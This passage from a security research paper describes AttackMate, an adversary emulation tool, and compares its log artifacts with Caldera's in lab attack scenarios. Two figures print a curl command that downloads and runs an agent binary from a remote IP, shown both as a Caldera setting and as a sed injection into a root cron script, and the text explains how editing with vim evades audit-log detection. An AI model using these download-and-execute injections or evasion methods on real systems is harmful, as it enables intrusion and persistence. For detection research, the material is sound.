The sample playbook depicted in Fig. \ref{fig:arch} represents an attacker that carries out basic network scanning activities. At first, they run the network discovery tool \textit{nmap}\footnote{\url{https://nmap.org/}} against the target host, where the path to the nmap script, the scanned port, and the target address are encoded as environment-specific variables. We then assume that the attacker decides on their next step based on the information gathered from nmap. This analysis step is realized through regular expressions in the second command. Specifically, this command checks whether the TCP/HTTP port is open and extracts the corresponding port number if this is the case. If that open port number matches 8000, the attacker executes the network vulnerability scanner \textit{nikto}\footnote{\url{https://cirt.net/nikto/}}; otherwise, this step is skipped since there is no reason to carry out such scans against closed ports.

\subsubsection{Reverse-Shell} \label{rev}

The playbook depicted in Fig. \ref{lst:rev} simulates an attacker obtaining persistent remote access to a target server through a simple reverse-shell connection. The attacker first generates a payload for a PHP-based reverse-shell using the Metasploit framework and then stores it in a local directory (Lines \ref{line:rev:mktemp}-\ref{line:rev:revend}). Subsequently, the Metasploit framework is used once more to start a listener for this reverse-shell (Lines \ref{line:rev:lst}-\ref{line:rev:lstend}). The attacker uploads and executes the webshell through HTTP requests (Lines \ref{line:rev:put}-\ref{line:rev:getend}), which triggers the reverse connection and opens the shell. The attack chain concludes with the execution of a simple command for information gathering through the newly established shell (Lines \ref{line:rev:getuid}-\ref{line:rev:getuidend}).

\subsubsection{Privilege Escalation} \label{privesc}

Figure \ref{lst:privesc} shows how to emulate privilege escalation through vulnerability exploits. For this scenario we assume that a vulnerable version of the open-source video surveillance software \textit{ZoneMinder}\footnote{\url{https://zoneminder.com/}} is installed on the target system. The playbook starts by executing a module from the Metasploit framework that exploits \textit{CVE-2023-26035}\footnote{\url{https://nvd.nist.gov/vuln/detail/CVE-2023-26035}}, a vulnerability of ZoneMinder’s snapshot action that enables unauthenticated remote code execution. Running this exploit provides the emulated attacker with remote shell access to the system (Lines \ref{line:privesc:exp}-\ref{line:privesc:expend}). At this point, the attacker's objective is to find another exploit that allows them to escalate their privileges and obtain root access. We assume that the attacker realizes that the log analysis tool \textit{awffull}\footnote{\url{https://packages.debian.org/sid/web/awffull}}, which runs under a privileged account, was misconfigured with vulnerable permissions of its corresponding CRON-job during installation. To abuse this service, the attacker invokes an interactive shell (Lines \ref{line:privesc:shell}-\ref{line:privesc:shellend}), opens the text editor \textit{vim}, and injects a command in the awffull script that downloads and runs another reverse-shell (Lines \ref{line:privesc:vim}-\ref{line:privesc:vimend}). Since the awffull script is periodically triggered by CRON, the attacker starts a listener and waits until the injected code is automatically executed by the system (Lines \ref{line:privesc:rev}-\ref{line:privesc:revend}). Once the reverse-shell connection is established, the attacker runs commands on the root shell to confirm their newly gained privileges (Lines \ref{line:privesc:getuid}-\ref{line:privesc:getuidend}).

\subsubsection{Information Gathering} \label{infogathering}

The playbook shown in Fig. \ref{lst:tcpdump} demonstrates how to dump TCP traffic using the packet-sniffer tool \textit{tcpdump}. For the purpose of this scenario, we assume that the attacker already has privileged access to the target system. The playbook thus starts by establishing an SSH connection (Lines \ref{line:tcpdump:ssh}-\ref{line:tcpdump:sshend}) and starting tcpdump via command line (Lines \ref{line:tcpdump:tcpdump}-\ref{line:tcpdump:tcpdumpend}). After waiting for 5 seconds (Lines \ref{line:tcpdump:sleep}-\ref{line:tcpdump:sleepend}), the attacker manually stops tcpdump (Lines \ref{line:tcpdump:term}-\ref{line:tcpdump:termend}), marking the end of this scenario.

\subsubsection{Lateral Movement} \label{latmov}

Figure \ref{lst:latmov} depicts a playbook that demonstrates how to script lateral movement, i.e., an attacker moving from an already compromised system to another target. Similar to the playbook in Fig. \ref{lst:tcpdump}, we implement initial access to the already compromised source system (\textit{\$TARGET}) through a simple SSH connection using a private key (Lines \ref{line:latmov:ssh}-\ref{line:latmov:sshend}). We assume that the attacker does not have a key to access the targeted system, but instead has previously collected the login credentials for one of the users on that system. The attacker thus establishes a password-authenticated SSH connection to the destination system (\textit{\$TARGET2}) and enters the user's password in the interactive prompt (Lines \ref{line:latmov:ssh2}-\ref{line:latmov:pwend}). The scenario concludes with the attacker executing two commands for information gathering on the newly compromised system (Lines \ref{line:latmov:id}-\ref{line:latmov:whoamiend}).

\subsection{Execution Engine}

As already mentioned in Sect. \ref{arch}, AttackMate's \textit{Execution Engine} comprises two main stages. In the first stage, the \textit{Playbook Parser} reads the playbook from disk, checks its syntax for correctness, and prepares the attack chain for execution through insertion of values for environment-specific variables. However, the main logic behind the execution engine lies within the \textit{Sequential Dispatcher}, which iterates through all steps of the parsed playbook and invokes corresponding executors. This section discusses relevant parameters that are specified in playbooks and handled by the execution engine, in particular, flow parameters, output parameters, and context parameters.

\subsubsection{Flow Parameters} \label{flowparam}

Aside from parameters passed on to executors, there are several optional parameters that can be specified in the playbook to control the flow of execution. We enumerate these parameters that can be applied independent from the invoked executor as follows:

\begin{itemize}
	\item The \textbf{only\_if} parameter specifies that a command is only executed if a logical statement evaluates to true. For example, the playbook depicted in Fig. \ref{fig:arch} contains such a criterion that checks if the port number extracted from scanning output matches a predefined value. More complex cases could include two or more options that are chosen based on the output of information gathering activities, e.g., to carry out Windows or Linux exploits depending on the operating system found on the system. This kind of modeling increases re-usability and portability of playbooks by handling various types of environments; however, since divergent attack chains also increase the complexity of playbooks, we recommend to use this feature only for single attack steps.
	\item The \textbf{loop\_if} parameter enables to repeat a command until a logical statement evaluates to false. This is useful to model retries of commands that are not certain to succeed or take an unknown amount of time to complete. In this case, the command could be repeated until a certain string that indicates successful completion of that attack step is found in the output.
	\item The \textbf{loop\_count} parameter defines how many times a command is repeated in case that \textit{loop\_if} matches. This could either be a predefined integer value or based on the output of a command that is stored in a variable.
\end{itemize}

\subsubsection{Output Parameters}

We define parameters for augmentation of AttackMate's output. Even though these parameters do not have any practical effect on the execution of attack chains, they are highly useful for forensic analysis and preparation of evaluation data sets. We describe these parameters in the following enumeration.

\begin{itemize}
	\item The \textbf{save} parameter persists the output of a command in a file. While all command outputs are logged by default (cf. Sect. \ref{logging}), this feature allows to store the output of certain commands in specific files.
	\item The \textbf{metadata} parameter can be used to augment AttackMate's logs (cf. Sect. \ref{logging}). This parameter facilitates labeling of specific attack steps, which is useful for subsequent evaluations with collected log data sets. For example, the playbook depicted in Fig. \ref{lst:latmov} augments several attack steps with labels corresponding to tactics and techniques from MITRE ATT\&CK.
\end{itemize}

\subsubsection{Context Parameters} \label{contextparam}

The execution engine provides parameters that specify the context in which executors are invoked. Other than aforementioned flow and output parameters that are applicable to any executor, context parameters are only supported by executors that directly trigger activities on the target infrastructure, i.e., executors from the \textit{Attack Commands} and \textit{Attack Framework Connectors} groups in Fig. \ref{fig:arch}. The following enumeration describes the context parameters in detail.

\begin{itemize}
	\item \textbf{Background mode.} When scripting attack chains it is easy to run into problems with blocking commands that do not terminate on their own. In particular, intrusions that involve reverse-shells usually require to first start a listener and then trigger a payload that connects back to the already running listener \cite{holik2014effective}. However, when a listener is started, it waits for an incoming connection and thus blocks the progression of the attack chain; since the command that would trigger the reverse connection is never reached, the listener blocks indefinitely or until timeout, in which case no connection can be established and the attack is not successful. The background parameter counteracts this problem by enabling parallel execution and running blocking commands in subprocesses. An example for this can be seen in Fig. \ref{lst:rev}, where Line \ref{line:rev:lstend} starts a blocking listener in background mode.
	\item \textbf{Interactive mode.} Conventional adversary emulation tools are often constrained when it comes to emulation of user input. Although plugins such as \textit{manx}\footnote{\url{https://github.com/mitre/manx}} provide shell interaction for Caldera, they depend on manual input and are therefore unsuitable for scripted attacks. When attack execution is automated, most tools instead run commands from attack chains in a script-like manner, meaning that commands are sequentially executed and each command is only executed when the one preceding it has finished. Unfortunately, since commands with interactive input need to be explicitly terminated by the user, existing tools are limited to non-interactive commands to avoid blocking. For example, automation tools are generally unable to handle interactive text editors such as \textit{vim} or \textit{nano} and thus rely on non-interactive alternatives such as the stream editor \textit{sed}. However, since interactive text editors are usually the preferred choice for human attackers \cite{barron2017picky}, it is easy to spot adversarial emulation tools when only artifacts from non-interactive tools appear in log data such as audit logs. Critically, this issue not only concerns file manipulations, e.g., code injections or changes of configurations, but can also prevent emulation of certain attack vectors entirely, e.g., situations where attackers need to misuse interactive services or utilization of interactive attack tools. AttackMate resolves all aforementioned issues by providing an interactive command execution mode that does not wait for command output and uses timeouts to avoid blocking. This allows to automate typing in open interactive sessions such as text editors, navigating through menus, and transmission of keystrokes such as \textit{Ctrl+C} to interrupt running processes just like human users. We provide two examples in our sample playbooks for interactive input. First, Lines  \ref{line:privesc:vim}-\ref{line:privesc:vimend} in Fig. \ref{lst:privesc} demonstrate how emulation of file manipulation with the text editor \textit{vim} can be implemented. Second, Lines \ref{line:tcpdump:term}-\ref{line:tcpdump:termend} in Fig. \ref{lst:tcpdump} demonstrate how to emulate termination of a running process by sending the hexadecimal representation of \textit{Ctrl+C}.
	\item \textbf{Sessions.} Most adversary emulation tools run individual commands in a stateless and isolated manner by default, e.g., in separate processes or SSH sessions. While this approach is straightforward to follow, it does not produce realistic artifacts in log data, because human attackers are more likely to use a single shell or SSH session for execution of command sequences. AttackMate therefore enables to create multiple sessions and arbitrarily switch between them. For example, Fig. \ref{lst:privesc} shows how we create separate sessions for initial access (Line \ref{line:privesc:foothold}) and root shell (Line \ref{line:privesc:root}).
\end{itemize} 

\subsection{Executors}

The execution engine invokes executors to perform the commands specified in playbooks. This section enumerates and describes all executors available for AttackMate. The following sections describe executors for flow control, data control, attack commands, and attack framework connectors.

\subsubsection{Flow Control} \label{flowcontrol}

By default, commands specified in AttackMate playbooks are processed and executed sequentially from top to bottom. Flow control executors enable more complex workflows through combination of multiple playbooks and introduction of interrupts and loops. The following enumeration describes these executors.

\begin{itemize}
	\item The \textbf{include} executor loads playbooks from disk and merges them into the attack chain of the currently processed playbook. This feature is useful to break down long or complex attack chains into multiple smaller playbooks, which can then be included in a master playbook. Moreover, the include executor supports to re-use certain parts of attack chains across multiple playbooks.
	\item The \textbf{sleep} executor inserts a time delay between two consecutive steps of an attack chain. On the one hand, these delays can make attack execution more realistic since real attackers need some time to inspect command outputs or decide on follow-up actions. On the other hand, delays allow to model the execution times of certain commands. For example, the sleep executor in Lines \ref{line:tcpdump:sleep}-\ref{line:tcpdump:sleepend} of Fig. \ref{lst:tcpdump} ensures that \textit{tcpdump} runs for at least five seconds before termination. Our implementation of the sleep executor supports either fixed or uniformly distributed delays; the latter introducing controlled variability across repeated executions.
	\item The \textbf{loop} executor allows dynamic iteration over lists of values and executes a sequence of commands in each iteration. Thereby, lists may be numerical ranges, explicit sets, or runtime-generated collections. For example, the loop executor is useful to iterate over the output of network scans and execute follow-up commands and activities for detected vulnerabilities. This makes the loop executor more powerful than the simpler loop\_if and loop\_count parameters (cf. Sect. \ref{flowparam}) that only support repetition and single command execution rather than iteration and execution of command sequences.
	\item The \textbf{debug} executor prints values of variables during execution, which is useful for playbook development and testing. In addition, it can be used to pause or terminate the attack chain.
\end{itemize}

\subsubsection{Data Control} \label{datacontrol}

Data control executors dynamically define variables during playbook execution as opposed to environment-specific variables that need to be statically defined before playbook execution (cf. Sect. \ref{playbooks}). The following enumeration describes how these executors derive variables from command output, external files, and encoded values.

\begin{itemize}
	\item The \textbf{regex} executor parses command output with regular expressions and stores extracted values in variables for further use in subsequent commands. This feature improves automation by eliminating hardcoded values and allowing the playbook to dynamically adapt to the technical environment. The regex executor is especially powerful in combination with the loop executor (cf. Sect. \ref{flowcontrol}) that enables iteration over extracted values such as scan results. Figure \ref{fig:arch} shows an example for the regex executor that parses network scan results and extracts numbers of open ports.
	\item The \textbf{json} executor allows to parse JSON-formatted objects from files or variables. There are two main use-cases for this executor. First, it allows to load many externally stored JSON-formatted variables into a playbook. Second, it allows to dynamically parse JSON-formatted command output into variables for further use in subsequent commands.
	\item The \textbf{setvar} executor is a simple command that enables dynamic definition of variables. Thereby, this executor supports conversion from several data types such as base64 or url encoding.
\end{itemize}

\subsubsection{Attack Commands} \label{attackcommands}

We design and implement attack command executors to cover a broad range of tactics and techniques. Most executors are generally applicable across different attack chains as they provide a universal interface for local or remote command execution through shell, browser, or VNC. Others focus on specific attack vectors, such as rootkit deployment. The following enumeration explains executors available at the time of writing this publication.

\begin{itemize}
	\item The \textbf{shell} executor runs local shell commands specified in the \textit{cmd} field. For example, Fig. \ref{fig:arch} illustrates the execution of network scanning tools on the command line using the shell executor.
	\item The \textbf{ssh} executor runs commands on remote hosts through SSH. The executor allows to establish the SSH connection via key or password authentication and also supports jump hosts. Figure \ref{lst:tcpdump} illustrates how to utilize this executor in playbooks. Specifically, Lines \ref{line:tcpdump:ssh}-\ref{line:tcpdump:sshend} establish the SSH connection through key authentication and create a new session (cf. Sect. \ref{contextparam}). Lines \ref{line:tcpdump:tcpdump}-\ref{line:tcpdump:tcpdumpend} as well as \ref{line:tcpdump:term}-\ref{line:tcpdump:termend} then re-use the newly established session for command execution and interaction.
	\item The \textbf{sftp} executor allows to download (\textit{GET}) or upload (\textit{PUT}) files from and to target systems.
	\item The \textbf{webserv} executor starts a minimal HTTP server that can be used to share files, e.g., to download them on target systems.
	\item The \textbf{browser} executor enables emulation and automation of Internet browser interaction, including navigating to web pages, clicking on elements, inserting texts into forms, and capturing screenshots. 
	\item The \textbf{vnc} executor runs commands on a remote system via the VNC protocol. It allows to transmit text, press keys, move the cursor, click, and capture screenshots.
	\item The \textbf{father} executor allows to build a dynamic linker rootkit, one of the most common types of rootkits \cite{stuhn2024hidden}. The rootkit provides backdoor access to the target system. The executor provides various parameters to configure the rootkit, including the port number of the backdoor, the time until it is triggered, keywords to hide files on the systems, the group identifier used by the rootkit, etc.
	\item The \textbf{http-client} executor generates HTTP requests similar to the curl command. Lines \ref{line:rev:put}-\ref{line:rev:getend} in Fig. \ref{lst:rev} illustrate how to use this executor for sending of \textit{PUT} and \textit{GET} requests. 
	\item The \textbf{mktemp} executor creates a temporary directory that is deleted when AttackMate finishes playbook execution. Lines \ref{line:rev:mktemp}-\ref{line:rev:mktempend} in Fig. \ref{lst:rev} illustrate the generation of a temporary directory for the purpose of storing malicious payload before transmission.
\end{itemize}

\subsubsection{Attack Framework Connectors} \label{frameworkconnectors}

Several well-established open-source attack frameworks provide extensive capabilities for tasks such as scanning, exploitation, and malware deployment. AttackMate integrates with these frameworks through dedicated executors, which serve as connectors between playbooks and external tool interfaces. We describe available attack framework connectors as follows.

\begin{itemize}
	\item The \textbf{msf} class of executors integrates modules from the Metasploit\footnote{\url{https://www.metasploit.com/}} framework, providing direct access to its extensive repository of ready-to-use exploits for various applications. This class comprises three executors; Fig. \ref{lst:rev} illustrates how these executors work together in playbooks. First, the \textit{msf-payload} executor generates malicious payloads such as reverse-shells for later upload (cf. Lines \ref{line:rev:rev}-\ref{line:rev:revend}). Second, the \textit{msf-module} executor runs the module that implements the respective exploit and opens a shell session (cf. Lines \ref{line:rev:lst}-\ref{line:rev:lstend}). In addition to exploits, this executor supports all Metasploit modules, including post-exploit activities as well as auxiliary techniques such as scanners or brute-force attacks. Third, the \textit{msf-session} executor executes commands in the previously established session (cf. Lines \ref{line:rev:getuid}-\ref{line:rev:getuidend}).
	\item The \textbf{sliver} class of executors provides an interface to the sliver\footnote{\url{https://bishopfox.com/tools/sliver}} tool, a cross-platform adversary emulation tool and red teaming framework. This class comprises two executors: \textit{sliver}, which generates implants and beacons, and \textit{sliver-session}, which executes commands through the previously implanted reverse-shell.
	\item The \textbf{bettercap} executor is a connector for the bettercap\footnote{\url{https://www.bettercap.org/}} framework, which provides built-in capabilities for reconnaissance and attacking of WiFi networks, Bluetooth Low Energy devices, CAN-buses, wireless HID devices, and Ethernet networks.
\end{itemize}

\subsection{Logging} \label{logging}

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
{
	"start-datetime": "2025-10-27T12:06:41.803913",
	"type": "ssh",
	"cmd": "whoami\n",
	"parameters": {
		"metadata": {
			"techniques": "T1087",
			"tactics": "Discovery",
			"technique_name": "Account Discovery"
		},
		"session": "foothold",
		"interactive": true,
	}
}
\end{lstlisting}
\caption{AttackMate log event documenting the execution of the whoami command over SSH. Note that several parameters have been removed for brevity.}
\label{lst:logging}
\end{figure}

Logging keeps track of the step-wise execution of attack chains and serves multiple purposes. First, logs support the debugging process when designing and testing playbooks in an iterative way. Second, logs allow to confirm that attacks are correctly executed, e.g., through live observation of logs during cyber exercises. Third, logging is useful to generate labeled data sets through time-based correlation of AttackMate logs with log data collected from target systems. AttackMate is implemented to produce the following types of logs.

\begin{itemize}
	\item \textbf{AttackMate Logs.} AttackMate produces log events for starting, terminating, and executing every step of the attack chain. These logs thus enable to reconstruct AttackMate's control flow and derive at what point in time which attack step is carried out. Accordingly, AttackMate logs are useful for labeling based on time windows, in particular, when labels are provided as metadata as part of the playbook. For example, Fig. \ref{lst:logging} shows a sample log event generated during execution of the lateral movement playbook (cf. Lines \ref{line:latmov:whoami}-\ref{line:latmov:whoamiend} in Fig. \ref{lst:latmov}), which has been labeled with tactics and techniques from MITRE ATT\&CK. 
	\item \textbf{Command Output.} This log file collects the output of all executed commands. For example, when a network scanner is started through AttackMate (cf. Sect. \ref{networkscan}), the scan results that would normally appear as shell output are redirected to the output log file. This log file is thus suitable to confirm successful execution of attack steps.
\end{itemize}

\section{Case Study} \label{casestudy}

This section presents a case study that highlights some of the advantages of AttackMate over established adversary emulation tools through three illustrative attack scenarios.

\subsection{Realism of Attack Executions}

As emphasized multiple times throughout this paper, our primary concern about existing adversarial emulation tools and key motivation for the development of AttackMate is the need for a high degree of realism in attack executions. We argue that forensic analysis of log data generated as consequences of cyber attacks is the most reliable approach to determine whether there are any artifacts indicating that an attack originates from adversary emulation tools rather than human attackers. This perspective aligns with our use-cases on cyber exercises and intrusion detection research (cf. Sect. \ref{usecases}) that both rely on analysis of log data for the purpose of attack detection. Accordingly, we design this case study as a comparison of log artifacts produced by sample attack scenarios implemented and executed using both AttackMate and Caldera. We select Caldera as a representative for the large number of adversary emulation tools, because of its wide adoption and capability to implement attack chains \cite{landauer2024red, zilberman2020sok, chang2025characterizing}. Note that for this comparison we disregard the fact that Caldera's agent is often detected with anti-virus software during runtime \cite{orbinato2024laccolith} and assume that corresponding detection rules have been deactivated.

We emphasize the objectives and methodology of this case study. From a technical standpoint, most adversarial emulation tools like Caldera could in principle be utilized in a manner that produces results that are indistinguishable from those of AttackMate, i.e., the observable attacker behavior and resulting log artifacts could be nearly identical. For example, the payload executed by Caldera could be designed as a manually crafted script that replicates AttackMate's command sequences, thereby triggering the same types of log events at similar times. Likewise, developers could design and integrate custom plugins or agents for Caldera to enforce desired behavior patterns on target systems. However, our main line of argument is that this is merely a workaround to utilize Caldera in a way that it was not originally intended; in particular, it takes a significant amount of work and domain knowledge to identify and manually implement such scripts, while AttackMate provides these capabilities by design. Moreover, relying on handcrafted scripts to mimic specific command sequences undermines much of the usability and automation that make Caldera appealing in the first place. To facilitate a fair comparison, we design the attack scripts of both AttackMate and Caldera in the most straightforward way that is native to both approaches, which is what most users of these tools would do. We acknowledge that there is no single correct way to implement these attack scripts and therefore publish them together with all collected log data alongside this paper to allow readers to review our design choices and carry out their own analyses (cf. Sect. \ref{intro}). 

Our comparison is based on some of the sample attack scenarios presented in Sect. \ref{playbooks}, in particular, the playbooks for privilege escalation (cf. Fig. \ref{lst:privesc}), information gathering through TCP dumping (cf. Fig. \ref{lst:tcpdump}), and lateral movement (cf. Fig. \ref{lst:latmov}). We select these scenarios, because they involve attack steps that are non-trivial to realistically model with conventional adversary emulation tools, such as interactive commands and remote connections. We do not consider the scenario for reverse-shell installation (cf, Fig. \ref{lst:rev}) for the case study since Caldera generally relies on manual agent deployment for initial access. We also skip the playbook on network scanning (cf. Fig. \ref{fig:arch}), because re-use of command output does not directly affect log artifacts and can also be accomplished in Caldera through built-in or custom parsers. Each of the following sections focuses on one of the sample scenarios and discusses the realism of collected log artifacts.

\subsection{Privilege Escalation}

When scripting the attack chain for this scenario, we noticed that Caldera requires specific configuration of its modules to realize the attack chain described in Sect. \ref{privesc}. Figure \ref{lst:calderacmd} depicts the necessary commands to download and prepare Caldera's agent on the target system (Line \ref{line:calderacmd:download}) as well as to configure the details of the exploit (Lines \ref{line:calderacmd:exploit}-\ref{line:calderacmd:exploitend}). Determining a working configuration thereby proved to be non-trivial. For example, attack chain developers must be aware of the fact that the selected ZoneMinder exploit launches Metasploit's interactive meterpreter shell by default, which is incompatible with Caldera. To enable command execution through Caldera's agent rather than meterpreter, a payload suitable for command-injection must be manually identified and configured (Line \ref{line:calderacmd:payload}). In contrast, AttackMate's playbook depicted in Fig. \ref{lst:privesc} natively integrates meterpreter's interactive shell and does not require additional manual configuration steps. Consequently, executing AttackMate's self-contained scripts is simpler and more streamlined than performing equivalent operations in Caldera.

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs,escapechar=§]
set CMD curl -s -X POST -H "file:sandcat.go" -H "platform:linux" http://192.42.1.174:8888/file/download > /tmp/attacker; chmod +x /tmp/attacker; /tmp/attacker -server http://192.42.1.174:8888 -group attacker -v§\label{line:calderacmd:download}§
set AutoCheck false§\label{line:calderacmd:exploit}§
set payload cmd/unix/generic§\label{line:calderacmd:payload}§
use exploit/unix/webapp/zoneminder\_snapshot
set RHOSTS 192.42.1.175§\label{line:calderacmd:exploitend}§
\end{lstlisting}
\caption{Required commands to configure Caldera for the privilege escalation scenario.}
\label{lst:calderacmd}
\end{figure}

In addition to these usability issues, Caldera also lacks native support for certain human-like activities. This specifically concerns the injection of malicious code in a file, which is a key component in this scenario (cf. Sect. \ref{privesc}). Our implementation of the attack chain for Caldera therefore relies on the following workarounds. First, due to restrictive file permissions preventing direct overwriting, the target file is copied to a temporary location. Second, since Caldera does not support interactive file editing, the stream editor \textit{sed} is used to modify the file. Once the manipulated script is automatically invoked through system processes, the attacker obtains reverse-shell access and runs the commands \textit{id} and \textit{whoami}. We derive the process trees for the aforementioned activities from the collected audit logs and visualize it in Fig. \ref{lst:privesc_processes_caldera}. The tree in the top of the figure shows that the deployment and configuration of Caldera's agent spawns multiple processes from different user contexts, including root (\textit{uid: 0}) and normal user (\textit{uid: 1001}), before eventually running the copy and edit operations as \textit{www-data} system user (\textit{uid: 33}). For completeness, the bottom part of the figure displays the process tree where the manipulated script is invoked by CRON with root permissions (\textit{uid: 0}), thereby initiating the reverse-shell. 

In comparison, Fig. \ref{lst:privesc_processes_attackmate} visualizes the corresponding process trees generated by AttackMate. These trees suggest more natural and human-like interaction patterns with system services. In particular, the emulation directly spawns a process as system user (\textit{uid: 33}) and avoids multiple user transitions as it was the case for Caldera. Another noteworthy aspect is that the process tree indicates the use of text editor \textit{vim} instead of its non-interactive counterpart \textit{sed}. This distinction has two implications. On the one hand, \textit{vim} represents a more typical choice for human attackers than \textit{sed}, thus raising less suspicions. On the other hand, file injection with \textit{sed} leaves distinct traces in log data that greatly simplify detection. 

\begin{figure}[t]
\centering
\begin{minipage}[t]{0.45\textwidth}
\begin{lstlisting}[language=logs]
sshd (uid=0)
`- sshd (uid=0)
   `- sshd (uid=0)
      `- bash (uid=1001)
         `- sudo (uid=1001)
            `- su (uid=0)
               `- bash (uid=33)
                  |- curl (uid=33)
                  |- chmod (uid=33)
                  `- attacker (uid=33)
                     |- sh (uid=33)
                     `- sh (uid=33)
                        |- <!*sed*!> (uid=33)
                        `- <!*cp*!> (uid=33)
cron (uid=0)
`- cron (uid=0)
   `- sh (uid=0)
      `- awffull (uid=0)
         |- curl (uid=0)
         |- chmod (uid=0)
         `- root (uid=0)
            |- sh (uid=0)
            |- sh (uid=0)
            |  `- <!*id*!> (uid=0)
            `- sh (uid=0)
               `- <!*whoami*!> (uid=0)
\end{lstlisting}
\caption{Process tree of privilege escalation with Caldera.}
\label{lst:privesc_processes_caldera}
\end{minipage}\hfill
\begin{minipage}[t]{0.45\textwidth}
\begin{lstlisting}[language=logs]
sh (uid=33)
`- python3 (uid=33)
    `- bash (uid=33)
        |- stty (uid=33)
        `- <!*vim*!> (uid=33)
            |- bash (uid=33)
            |- bash (uid=33)
            |- ...
            `- bash (uid=33)
cron (uid=0)
`- cron (uid=0)
   `- sh (uid=0)
      `- awffull (uid=0)
         |- sh (uid=0)
         |  `- <!*python3*!> (uid=0)
         |- curl (uid=0)
         `- awk (uid=0)
\end{lstlisting}
\caption{Process tree of privilege escalation with AttackMate.}
\label{lst:privesc_processes_attackmate}
\end{minipage}
\end{figure}

This effect is clearly visible in Fig. \ref{lst:privesc_audit_caldera}, where audit logs reveal the full \textit{sed} command invocation along with its parameters. Because these parameters include the injected payload, they are easily flagged by host-based intrusion detection systems or identified by human analysts during cyber exercises. In contrast, AttackMate natively avoids this issue due to its handling of interactive tools. As visible in Fig. \ref{lst:privesc_audit_attackmate}, audit logs only indicate that a file is opened via \textit{vim}, but all subsequently performed modifications within the editor are not captured. This behavior is more representative of real-world attacker activity and significantly harder to detect, as it can easily be mistaken for normal user or administrator behavior. Note that for readability, we configure non-encrypted communication with the Caldera agent and furthermore convert all audit log parameters shown in this paper from their original hexadecimal-encoded form to human-readable strings.

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
type=SYSCALL msg=audit(1761773974.465:3221): arch=c000003e syscall=59 success=yes exit=0 a0=5633ac008d58 a1=5633ac008c40 a2=5633ac008c88 a3=8 items=3 ppid=1842 pid=1843 auid=1001 uid=33 gid=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=pts0 ses=3 <!*comm="sed" exe="/usr/bin/sed"*!> subj==unconfined key="T1166_Seuid_and_Setgid"
type=EXECVE msg=audit(1761773974.465:3221): argc=3 <!*a0="sed"*!> <!*a1="/#!\/bin\/sh/a\curl -s -X POST -H \"file:sandcat.go\" -H \"platform:linux\" http://192.42.1.174:8888/file/download > /tmp/root; chmod +x /tmp/root; /tmp/root -server http://192.42.1.174:8888 -group root -v" a2="/usr/share/awffull/awffull"*!>
\end{lstlisting}
\caption{Audit log events indicating that Caldera uses the stream editor sed to inject malicious code into the awffull script.}
\label{lst:privesc_audit_caldera}
\end{figure}

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
type=SYSCALL msg=audit(1761310593.076:3290): arch=c000003e syscall=59 success=yes exit=0 a0=56276d122d30 a1=56276d0f3150 a2=56276d0f2ec0 a3=fffffffffffff286 items=3 ppid=1901 pid=1908 auid=4294967295 uid=33 gid=33 euid=33 suid=33 fsuid=33 egid=33 sgid=33 fsgid=33 tty=pts0 ses=4294967295 comm="vim" exe="/usr/bin/vim.basic" subj==unconfined key="T1166_Seuid_and_Setgid"
type=EXECVE msg=audit(1761310593.076:3290): argc=2 <!*a0="vim" a1="/usr/share/awffull/awffull"*!>
\end{lstlisting}
\caption{Audit log events showing that AttackMate open the awffull script with the text editor vim without revealing details on the injected commands.}
\label{lst:privesc_audit_attackmate}
\end{figure}

\subsection{Information Gathering}

The information gathering scenario described in Sect. \ref{infogathering} executes \textit{tcpdump} for the purpose of capturing network traffic. During this process, the network interface is switched to promiscuous mode, allowing all observable network packets to be captured. Accordingly, when \textit{tcpdump} is executed manually, it typically generates two \textit{syslog} events that we depict in Fig. \ref{lst:tcpdump_syslog}. The first event indicates the start of the \textit{tcpdump} process, while the second marks its termination, which usually occurs when the user interrupts the process using \textit{Ctrl+C}. When executing \textit{tcpdump} through Caldera, however, only the first syslog entry from Fig. \ref{lst:tcpdump_syslog} is generated, while the second is missing. The reason for this is that Caldera never terminates the running service; it is not designed to interact with commands after their execution and also cannot issue control signals such as \textit{Ctrl+C}.

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
Oct 22 11:34:59 target kernel: [  783.781875] device ens3 entered promiscuous mode
Oct 22 11:35:19 target kernel: [  803.796727] device ens3 left promiscuous mode
\end{lstlisting}
\caption{Syslog events typically generated when executing tcpdump.}
\label{lst:tcpdump_syslog}
\end{figure}

A common workaround to stop long-running commands invoked by Caldera is to use timeouts, which automatically terminate commands after a predefined duration. Our empirical validation indeed confirms that when timeouts are used, both expected \textit{syslog} events from Fig. \ref{lst:tcpdump_syslog} are generated. However, an analysis of audit logs reveals that timeouts introduce additional undesired artifacts. In particular, the audit logs in Fig. \ref{lst:tcpdump_audit} provide evidence that the \textit{timeout} executable is started with \textit{tcpdump} as a parameter. Furthermore, examination of process trees indicate that the \textit{tcpdump} process appears as a child of the \textit{timeout} process. 

\begin{figure}[t]
\centering
\begin{lstlisting}[language=logs]
type=SYSCALL msg=audit(1761138204.092:2679): arch=c000003e syscall=59 success=yes exit=0 a0=562b171cb628 a1=562b171bd520 a2=562b171cf5f0 a3=0 items=2 ppid=1554 pid=1555 auid=1001 uid=0 gid=0 euid=0 suid=0 fsuid=0 egid=0 sgid=0 fsgid=0 tty=pts1 ses=1 comm="timeout" exe="/usr/bin/timeout" subj=unconfined key="T1078_Valid_Accounts"
type=EXECVE msg=audit(1761138204.092:2679): argc=3 <!*a0="timeout" a1="20s" a2="tcpdump"*!>
\end{lstlisting}
\caption{Audit log events indicating that tcpdump is started from the timeout executable.}
\label{lst:tcpdump_audit}
\end{figure}

In contrast to Caldera, AttackMate is able to directly interact with running processes, which resolves aforementioned limitations. In this scenario, AttackMate issues a termination signal in hexadecimal format, which stops the active \textit{tcpdump} process. As a consequence, the system generates both syslog events from Fig. \ref{lst:tcpdump_syslog} without introducing any additional artifacts in audit logs or other log sources. In fact, this interaction is effectively indistinguishable from real human behavior, because identical network packets are transmitted in both cases.

\subsection{Lateral Movement}

In this scenario, the attacker moves from an already compromised source system to a destination system through a password-authenticated SSH connection (cf. Sect. \ref{latmov}). The playbook depicted in Fig. \ref{lst:latmov} shows that AttackMate's interactive mode allows to enter the password when prompted, just like a human would do. Similar to previous scenarios, Caldera requires workarounds to realize this step of the attack chain due to its lack of support for interactive command handling. 

